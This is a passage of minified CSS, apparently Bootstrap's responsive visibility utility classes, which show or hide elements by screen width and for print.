(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}